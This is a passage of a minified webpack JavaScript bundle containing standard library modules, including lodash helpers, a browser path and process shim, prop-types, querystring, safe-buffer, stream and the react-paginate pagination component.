n=r(75380),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,o=i&&i.exports===a&&n.process,s=function(){try{return i&&i.require&&i.require("util").types||o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,i=n||a||Function("return this")();e.exports=i},8861:(e,t,r)=>{var n=r(55255),a=r(20654),i=r(78131);e.exports=function(e){return a(e)?i(e):n(e)}},94092:(e,t,r)=>{var n=r(49174),a=r(20654),i=r(74082);e.exports=function(e){return a(e)?i(e):n(e)}},62140:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},78131:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){for(var t=d.lastIndex=0;d.test(e);)++t;return t}},74082:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){return e.match(d)||[]}},52653:e=>{e.exports=function(e){for(var t=-1,r=null==e?0:e.length,n=0,a=[];++t<r;){var i=e[t];i&&(a[n++]=i)}return a}},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),i=r(74796),o=Object.prototype.toString,s=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=o.call(t)),e[t]=r}),n(i));e.exports=s},21256:(e,t,r)=>{var n=r(79250),a=r(22934),i=Object.prototype,o=i.hasOwnProperty,s=i.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return a(e)&&o.call(e,"callee")&&!s.call(e,"callee")};e.exports=c},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?n.Buffer:void 0,c=(s?s.isBuffer:void 0)||a;e.exports=c},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},82739:(e,t,r)=>{var n=r(24289),a=r(30041),i=r(23685),o=i&&i.isRegExp,s=o?a(o):n;e.exports=s},75414:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==n(e)}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),i=r(23685),o=i&&i.isTypedArray,s=o?a(o):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),a=r(81452),i=r(18330);e.exports=function(e){return i(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},14764:(e,t,r)=>{var n=r(95378),a=1/0;e.exports=function(e){return e?(e=n(e))===a||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},79445:(e,t,r)=>{var n=r(14764);e.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},95378:(e,t,r)=>{var n=r(68812),a=r(58953),i=r(75414),o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=s.test(e);return r||c.test(e)?l(e.slice(2),r?2:8):o.test(e)?NaN:+e}},53506:(e,t,r)=>{var n=r(36584);e.exports=function(e){return null==e?"":n(e)}},66480:(e,t,r)=>{var n=r(36584),a=r(9270),i=r(20654),o=r(58953),s=r(82739),c=r(8861),l=r(94092),u=r(79445),p=r(53506),d=/\w*$/;e.exports=function(e,t){var r=30,f="...";if(o(t)){var h="separator"in t?t.separator:h;r="length"in t?u(t.length):r,f="omission"in t?n(t.omission):f}var m=(e=p(e)).length;if(i(e)){var g=l(e);m=g.length}if(r>=m)return e;var b=r-c(f);if(b<1)return f;var v=g?a(g,0,b).join(""):e.slice(0,b);if(void 0===h)return v+f;if(g&&(b+=v.length-b),s(h)){if(e.slice(b).search(h)){var y,_=v;for(h.global||(h=RegExp(h.source,p(d.exec(h))+"g")),h.lastIndex=0;y=h.exec(_);)var w=y.index;v=v.slice(0,void 0===w?b:w)}}else if(e.indexOf(n(h),b)!=b){var E=v.lastIndexOf(h);E>-1&&(v=v.slice(0,E))}return v+f}},23611:(e,t,r)=>{"use strict";var n=r(88538);function a(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function i(e,t){for(var r,n="",a=0,i=-1,o=0,s=0;s<=e.length;++s){if(s<e.length)r=e.charCodeAt(s);else{if(47===r)break;r=47}if(47===r){if(i===s-1||1===o);else if(i!==s-1&&2===o){if(n.length<2||2!==a||46!==n.charCodeAt(n.length-1)||46!==n.charCodeAt(n.length-2))if(n.length>2){var c=n.lastIndexOf("/");if(c!==n.length-1){-1===c?(n="",a=0):a=(n=n.slice(0,c)).length-1-n.lastIndexOf("/"),i=s,o=0;continue}}else if(2===n.length||1===n.length){n="",a=0,i=s,o=0;continue}t&&(n.length>0?n+="/..":n="..",a=2)}else n.length>0?n+="/"+e.slice(i+1,s):n=e.slice(i+1,s),a=s-i-1;i=s,o=0}else 46===r&&-1!==o?++o:o=-1}return n}var o={resolve:function(){for(var e,t="",r=!1,o=arguments.length-1;o>=-1&&!r;o--){var s;o>=0?s=arguments[o]:(void 0===e&&(e=n.cwd()),s=e),a(s),0!==s.length&&(t=s+"/"+t,r=47===s.charCodeAt(0))}return t=i(t,!r),r?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(a(e),0===e.length)return".";var t=47===e.charCodeAt(0),r=47===e.charCodeAt(e.length-1);return 0!==(e=i(e,!t)).length||t||(e="."),e.length>0&&r&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return a(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var r=arguments[t];a(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":o.normalize(e)},relative:function(e,t){if(a(e),a(t),e===t)return"";if((e=o.resolve(e))===(t=o.resolve(t)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var n=e.length,i=n-r,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=i<c?i:c,u=-1,p=0;p<=l;++p){if(p===l){if(c>l){if(47===t.charCodeAt(s+p))return t.slice(s+p+1);if(0===p)return t.slice(s+p)}else i>l&&(47===e.charCodeAt(r+p)?u=p:0===p&&(u=0));break}var d=e.charCodeAt(r+p);if(d!==t.charCodeAt(s+p))break;47===d&&(u=p)}var f="";for(p=r+u+1;p<=n;++p)p!==n&&47!==e.charCodeAt(p)||(0===f.length?f+="..":f+="/..");return f.length>0?f+t.slice(s+u):(s+=u,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(a(e),0===e.length)return".";for(var t=e.charCodeAt(0),r=47===t,n=-1,i=!0,o=e.length-1;o>=1;--o)if(47===(t=e.charCodeAt(o))){if(!i){n=o;break}}else i=!1;return-1===n?r?"/":".":r&&1===n?"//":e.slice(0,n)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');a(e);var r,n=0,i=-1,o=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(r=e.length-1;r>=0;--r){var l=e.charCodeAt(r);if(47===l){if(!o){n=r+1;break}}else-1===c&&(o=!1,c=r+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(i=r):(s=-1,i=c))}return n===i?i=c:-1===i&&(i=e.length),e.slice(n,i)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!o){n=r+1;break}}else-1===i&&(o=!1,i=r+1);return-1===i?"":e.slice(n,i)},extname:function(e){a(e);for(var t=-1,r=0,n=-1,i=!0,o=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===n&&(i=!1,n=s+1),46===c?-1===t?t=s:1!==o&&(o=1):-1!==t&&(o=-1);else if(!i){r=s+1;break}}return-1===t||-1===n||0===o||1===o&&t===n-1&&t===r+1?"":e.slice(t,n)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var r=t.dir||t.root,n=t.base||(t.name||"")+(t.ext||"");return r?r===t.root?r+n:r+"/"+n:n}(0,e)},parse:function(e){a(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var r,n=e.charCodeAt(0),i=47===n;i?(t.root="/",r=1):r=0;for(var o=-1,s=0,c=-1,l=!0,u=e.length-1,p=0;u>=r;--u)if(47!==(n=e.charCodeAt(u)))-1===c&&(l=!1,c=u+1),46===n?-1===o?o=u:1!==p&&(p=1):-1!==o&&(p=-1);else if(!l){s=u+1;break}return-1===o||-1===c||0===p||1===p&&o===c-1&&o===s+1?-1!==c&&(t.base=t.name=0===s&&i?e.slice(1,c):e.slice(s,c)):(0===s&&i?(t.name=e.slice(1,o),t.base=e.slice(1,c)):(t.name=e.slice(s,o),t.base=e.slice(s,c)),t.ext=e.slice(o,c)),s>0?t.dir=e.slice(0,s-1):i&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};o.posix=o,e.exports=o},88538:e=>{var t,r,n=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(e){r=i}}();var s,c=[],l=!1,u=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var e=o(p);l=!0;for(var t=c.length;t;){for(s=c,c=[];++u<t;)s&&s[u].run();u=-1,t=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||l||o(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=h,n.addListener=h,n.once=h,n.off=h,n.removeListener=h,n.removeAllListeners=h,n.emit=h,n.prependListener=h,n.prependOnceListener=h,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var u,p,d,f,h=e[l].replace(o,"%20"),m=h.indexOf(n);m>=0?(u=h.substr(0,m),p=h.substr(m+1)):(u=h,p=""),d=decodeURIComponent(u),f=decodeURIComponent(p),t(i,d)?Array.isArray(i[d])?i[d].push(f):i[d]=[i[d],f]:i[d]=f}return i}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,r,n,a){return r=r||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(a){var i=encodeURIComponent(t(a))+n;return Array.isArray(e[a])?e[a].map((function(e){return i+encodeURIComponent(t(e))})).join(r):i+encodeURIComponent(t(e[a]))})).join(r):a?encodeURIComponent(t(a))+n+encodeURIComponent(t(e)):""}},18750:(e,t,r)=>{"use strict";t.decode=t.parse=r(68866),t.encode=t.stringify=r(43942)},72864:(e,t,r)=>{var n;r.g,e.exports=(n=r(63696),function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=4)}([function(e,t,r){e.exports=r(2)()},function(e,t){e.exports=n},function(e,t,r){"use strict";var n=r(3);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,r,n){"use strict";n.r(r);var a=n(1),i=n.n(a),o=n(0),s=n.n(o);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var l=function(e){var t=e.pageClassName,r=e.pageLinkClassName,n=e.page,a=e.selected,o=e.activeClassName,s=e.activeLinkClassName,l=e.getEventListener,u=e.pageSelectedHandler,p=e.href,d=e.extraAriaContext,f=e.ariaLabel||"Page "+n+(d?" "+d:""),h=null;return a&&(h="page",f=e.ariaLabel||"Page "+n+" is your current page",t=void 0!==t?t+" "+o:o,void 0!==r?void 0!==s&&(r=r+" "+s):r=s),i.a.createElement("li",{className:t},i.a.createElement("a",c({role:"button",className:r,href:p,tabIndex:"0","aria-label":f,"aria-current":h,onKeyPress:u},l(u)),n))};l.propTypes={pageSelectedHandler:s.a.func.isRequired,selected:s.a.bool.isRequired,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,extraAriaContext:s.a.string,href:s.a.string,ariaLabel:s.a.string,page:s.a.number.isRequired,getEventListener:s.a.func.isRequired};var u=l;function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PageView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PageView.js")}}();var d=function(e){var t=e.breakLabel,r=e.breakClassName,n=e.breakLinkClassName,a=e.breakHandler,o=e.getEventListener,s=r||"break";return i.a.createElement("li",{className:s},i.a.createElement("a",p({className:n,role:"button",tabIndex:"0",onKeyPress:a},o(a)),t))};d.propTypes={breakLabel:s.a.oneOfType([s.a.string,s.a.node]),breakClassName:s.a.string,breakLinkClassName:s.a.string,breakHandler:s.a.func.isRequired,getEventListener:s.a.func.isRequired};var f=d;function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(){return(m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function g(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=_(e);if(t){var a=_(this).constructor;r=Reflect.construct(n,arguments,a)}else r=n.apply(this,arguments);return function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?y(e):t}(this,r)}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return(_=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/BreakView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/BreakView.js")}}();var E=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(a,e);var t,r,n=v(a);function a(e){var t,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),w(y(t=n.call(this,e)),"handlePreviousPage",(function(e){var r=t.state.selected;e.preventDefault?e.preventDefault():e.returnValue=!1,r>0&&t.handlePageSelected(r-1,e)})),w(y(t),"handleNextPage",(function(e){var r=t.state.selected,n=t.props.pageCount;e.preventDefault?e.preventDefault():e.returnValue=!1,r<n-1&&t.handlePageSelected(r+1,e)})),w(y(t),"handlePageSelected",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1,t.state.selected!==e&&(t.setState({selected:e}),t.callCallback(e))})),w(y(t),"getEventListener",(function(e){return w({},t.props.eventListener,e)})),w(y(t),"handleBreakClick",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1;var n=t.state.selected;t.handlePageSelected(n<e?t.getForwardJump():t.getBackwardJump(),r)})),w(y(t),"callCallback",(function(e){void 0!==t.props.onPageChange&&"function"==typeof t.props.onPageChange&&t.props.onPageChange({selected:e})})),w(y(t),"pagination",(function(){var e=[],r=t.props,n=r.pageRangeDisplayed,a=r.pageCount,o=r.marginPagesDisplayed,s=r.breakLabel,c=r.breakClassName,l=r.breakLinkClassName,u=t.state.selected;if(a<=n)for(var p=0;p<a;p++)e.push(t.getPageElement(p));else{var d,h,m,g=n/2,b=n-g;u>a-n/2?g=n-(b=a-u):u<n/2&&(b=n-(g=u));var v=function(e){return t.getPageElement(e)};for(d=0;d<a;d++)(h=d+1)<=o||h>a-o||d>=u-g&&d<=u+b?e.push(v(d)):s&&e[e.length-1]!==m&&(m=i.a.createElement(f,{key:d,breakLabel:s,breakClassName:c,breakLinkClassName:l,breakHandler:t.handleBreakClick.bind(null,d),getEventListener:t.getEventListener}),e.push(m))}return e})),r=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,t.state={selected:r},t}return t=a,(r=[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,r=e.disableInitialCallback,n=e.extraAriaContext;void 0===t||r||this.callCallback(t),n&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead.")}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:this.props.forcePage})}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,r=t.pageCount,n=e+t.pageRangeDisplayed;return n>=r?r-1:n}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"hrefBuilder",value:function(e){var t=this.props,r=t.hrefBuilder,n=t.pageCount;if(r&&e!==this.state.selected&&e>=0&&e<n)return r(e+1)}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var r=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(r=r+" "+this.props.extraAriaContext),r}}},{key:"getPageElement",value:function(e){var t=this.state.selected,r=this.props,n=r.pageClassName,a=r.pageLinkClassName,o=r.activeClassName,s=r.activeLinkClassName,c=r.extraAriaContext;return i.a.createElement(u,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:t===e,pageClassName:n,pageLinkClassName:a,activeClassName:o,activeLinkClassName:s,extraAriaContext:c,href:this.hrefBuilder(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props,t=e.disabledClassName,r=e.pageCount,n=e.containerClassName,a=e.previousLabel,o=e.previousClassName,s=e.previousLinkClassName,c=e.previousAriaLabel,l=e.prevRel,u=e.nextLabel,p=e.nextClassName,d=e.nextLinkClassName,f=e.nextAriaLabel,h=e.nextRel,g=this.state.selected,b=o+(0===g?" ".concat(t):""),v=p+(g===r-1?" ".concat(t):""),y=0===g?"true":"false",_=g===r-1?"true":"false";return i.a.createElement("ul",{className:n},i.a.createElement("li",{className:b},i.a.createElement("a",m({className:s,href:this.hrefBuilder(g-1),tabIndex:"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":y,"aria-label":c,rel:l},this.getEventListener(this.handlePreviousPage)),a)),this.pagination(),i.a.createElement("li",{className:v},i.a.createElement("a",m({className:d,href:this.hrefBuilder(g+1),tabIndex:"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":_,"aria-label":f,rel:h},this.getEventListener(this.handleNextPage)),u)))}}])&&g(t.prototype,r),a}(a.Component);w(E,"propTypes",{pageCount:s.a.number.isRequired,pageRangeDisplayed:s.a.number.isRequired,marginPagesDisplayed:s.a.number.isRequired,previousLabel:s.a.node,previousAriaLabel:s.a.string,prevRel:s.a.string,nextLabel:s.a.node,nextAriaLabel:s.a.string,nextRel:s.a.string,breakLabel:s.a.oneOfType([s.a.string,s.a.node]),hrefBuilder:s.a.func,onPageChange:s.a.func,initialPage:s.a.number,forcePage:s.a.number,disableInitialCallback:s.a.bool,containerClassName:s.a.string,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,previousClassName:s.a.string,nextClassName:s.a.string,previousLinkClassName:s.a.string,nextLinkClassName:s.a.string,disabledClassName:s.a.string,breakClassName:s.a.string,breakLinkClassName:s.a.string,extraAriaContext:s.a.string,ariaLabelBuilder:s.a.func,eventListener:s.a.string}),w(E,"defaultProps",{pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextRel:"next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1,eventListener:"onClick"}),function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}(),r.default=E,function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/index.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/index.js")}}()}]))},31817:(e,t,r)=>{var n=r(38891),a=n.Buffer;function i(e,t){for(var r in e)t[r]=e[r]}function o(e,t,r){return a(e,t,r)}a.from&&a.alloc&&a.allocUnsafe&&a.allocUnsafeSlow?e.exports=n:(i(n,t),t.Buffer=o),i(a,o),o.from=function(e,t,r){if("number"==typeof e)throw new TypeError("Argument must not be a number");return a(e,t,r)},o.alloc=function(e,t,r){if("number"!=typeof e)throw new TypeError("Argument must be a number");var n=a(e);return void 0!==t?"string"==typeof r?n.fill(t,r):n.fill(t):n.fill(0),n},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return a(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return n.SlowBuffer(e)}},25994:(e,t,r)=>{e.exports=a;var n=r(96827).EventEmitter;function a(){n.call(this)}r(88479)(a,n),a.Readable=r(2471),a.Writable=r(9867),a.Duplex=r(29793),a.Transform=r(35799),a.PassThrough=r(61237),a.finished=r(23605),a.pipeline=r(43567),a.Stream=a,a.prototype.pipe=function(e,t){var r=this;function a(t){e.writable&&!1===e.write(t)&&r.pause&&r.pause()}function i(){r.readable&&r.resume&&r.resume()}r.on("data",a),e.on("drain",i),e._isStdio||t&&!1===t.end||(r.on("end",s),r.on("close",c));var o=!1;function s(){o||(o=!0,e.end())}function c(){o||(o=!0,"function"==typeof e.destroy&&e.destroy())}function l(e){if(u(),0===n.listenerCount(this,"error"))throw e}function u(){r.removeListener("data",a),e.removeListener("drain",i),r.removeListener("end",s),r.removeListener("close",c),r.removeListener("error",l),e.removeListener("error",l),r.removeListener("end",u),r.removeListener("close",u),e.removeListener("close",u)}return r.on("error",l),e.on("error",l),r.on("end",u),r.on("close",u),e.on("close",u),e.emit("pipe",r),e}},88479:e=>{"function"==typeof 